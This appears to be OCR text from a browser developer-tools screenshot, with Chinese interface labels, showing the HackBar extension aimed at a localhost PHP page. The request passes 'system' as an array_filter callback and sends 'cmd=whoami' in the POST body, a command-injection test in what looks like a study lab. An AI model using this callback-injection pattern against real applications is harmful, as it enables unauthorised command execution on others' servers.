 Gmail TSY244 AIchatOS 所有书签
rosenberg\12414 1440px × 308px
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://localhost:3000/array_filter.php?func=system 这个是回调函数
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=whoami 执行的命令 sec-ch-ua "Google Chrome";v="119",
Name Value
sec-ch-ua-mobile ?0
Name Value
控制台